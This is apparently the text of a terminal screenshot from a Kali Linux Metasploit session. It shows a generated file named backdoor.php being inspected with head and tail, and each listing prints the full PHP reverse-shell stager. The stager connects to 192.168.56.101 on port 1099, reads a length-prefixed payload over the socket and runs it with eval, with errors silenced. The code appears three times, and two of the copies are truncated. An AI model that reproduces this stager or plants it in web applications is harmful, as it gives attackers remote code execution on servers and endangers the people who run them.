 Applications Places Terminal Wed 23:04 1
root@kali: ~
File Edit View Search Terminal Help
[*] Writing 950 bytes to backdoor.php...
msf payload(reverse_tcp) > pwd
[*] exec: pwd
/root
msf payload(reverse_tcp) > ls -l backdoor.php
[*] exec: ls -l backdoor.php
-rw-r--r-- 1 root root 950 Dec  7 22:51 backdoor.php
msf payload(reverse_tcp) > head -2 backdoor.php
[*] exec: head -2 backdoor.php
/*<?php /**/ error_reporting(0); $ip = '192.168.56.101'; $port = 1099; if (($f = 'stream_socket_client') && is_callable($f)) { $s = $f("tcp://{$ip}:{$
port}"); $s_type = 'stream'; } elseif (($f = 'fsockopen') && is_callable($f)) { $s = $f($ip, $port); $s_type = 'stream'; } elseif (($f = 'socket_creat
e') && is_callable($f)) { $s = $f(AF_INET, SOCK_STREAM, SOL_TCP); $res = @socket_connect($s, $ip, $port); if (!$res) { die(); } $s_type = 'socket'; }
else { die('no socket funcs'); } if (!$s) { die('no socket'); } switch ($s_type) { case 'stream': $len = fread($s, 4); break; case 'socket': $len = so
cket_read($s, 4); break; } if (!$len) { die(); } $a = unpack("Nlen", $len); $len = $a['len']; $b = ''; while (strlen($b) < $len) { switch ($s_type) {
case 'stream': $b .= fread($s, $len-strlen($b)); break; case 'socket': $b .= socket_read($s, $len-strlen($b)); break; } } $GLOBALS['msgsock'] = $s; $G
LOBALS['msgsock_type'] = $s_type; eval($b); die();msf payload(reverse_tcp) > head -2 backdoor.php
[*] exec: head -2 backdoor.php
/*<?php /**/ error_reporting(0); $ip = '192.168.56.101'; $port = 1099; if (($f = 'stream_socket_client') && is_callable($f)) { $s = $f("tcp://{$ip}:{$
port}"); $s_type = 'stream'; } elseif (($f = 'fsockopen') && is_callable($f)) { $s = $f($ip, $port); $s_type = 'stream'; } elseif (($f = 'socket_creat
e') && is_callable($f)) { $s = $f(AF_INET, SOCK_STREAM, SOL_TCP); $res = @socket_connect($s, $ip, $port); if (!$res) { die(); } $s_type = 'socket'; }
else { die('no socket funcs'); } if (!$s) { die('no socket'); } switch ($s_type) { case 'stream': $len = fread($s, 4); break; case 'socket': $len = so
cket_read($s, 4); break; } if (!$len) { die(); } $a = unpack("Nlen", $len); $len = $a['len']; $b = ''; while (strlen($b) < $len) { switch ($s_type) {
case 'stream': $b .= fread($s, $len-strlen($b)); break; case 'socket': $b .= socket_read($s, $len-strlen($b)); break; } } $GLOBALS['msgsock'] = $s; $G
msf payload(reverse_tcp) > tail -2 backdoor.php
[*] exec: tail -2 backdoor.php
/*<?php /**/ error_reporting(0); $ip = '192.168.56.101'; $port = 1099; if (($f = 'stream_socket_client') && is_callable($f)) { $s = $f("tcp://{$ip}:{$
port}"); $s_type = 'stream'; } elseif (($f = 'fsockopen') && is_callable($f)) { $s = $f($ip, $port); $s_type = 'stream'; } elseif (($f = 'socket_creat
e') && is_callable($f)) { $s = $f(AF_INET, SOCK_STREAM, SOL_TCP); $res = @socket_connect($s, $ip, $port); if (!$res) { die(); } $s_type = 'socket'; }
else { die('no socket funcs'); } if (!$s) { die('no socket'); } switch ($s_type) { case 'stream': $len = fread($s, 4); break; case 'socket': $len = so
cket_read($s, 4); break; } if (!$len) { die(); } $a = unpack("Nlen", $len); $len = $a['len']; $b = ''; while (strlen($b) < $len) { switch ($s_type) {
case 'stream': $b .= fread($s, $len-strlen($b)); break; case 'socket': $b .= socket_read($s, $len-strlen($b)); break; } } $GLOBALS['msgsock'] = $s; $G
msf payload(reverse_tcp) >